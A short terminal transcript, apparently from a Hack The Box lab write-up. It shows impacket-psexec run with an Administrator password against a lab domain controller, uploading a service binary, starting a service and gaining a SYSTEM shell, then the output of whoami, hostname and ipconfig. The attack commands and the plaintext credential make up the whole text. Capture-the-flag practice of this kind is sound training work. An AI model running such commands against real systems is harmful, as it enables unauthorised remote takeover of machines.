 ❯ impacket-psexec Administrator:Ticketmaster1968@10.10.10.100
Impacket v0.9.24 - Copyright 2021 SecureAuth Corporation
[*] Requesting shares on 10.10.10.100.....
[*] Found writable share ADMIN$
[*] Uploading file SJRTGRvF.exe
[*] Opening SVCManager on 10.10.10.100.....
[*] Creating service YGID on 10.10.10.100.....
[*] Starting service YGID.....
[!] Press help for extra shell commands
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Windows\system32> whoami
nt authority\system
C:\Windows\system32> hostname
DC
C:\Windows\system32> ipconfig
Windows IP Configuration
Ethernet adapter Local Area Connection:
   Connection-specific DNS Suffix  . : htb
   IPv6 Address. . . . . . . . . . . : dead:beef::24a
   Link-local IPv6 Address . . . . . : fe80::55e1:306a:135c:98d2%11
   IPv4 Address. . . . . . . . . . . : 10.10.10.100
   Subnet Mask . . . . . . . . . . . : 255.255.255.0
   Default Gateway . . . . . . . . . : 10.10.10.2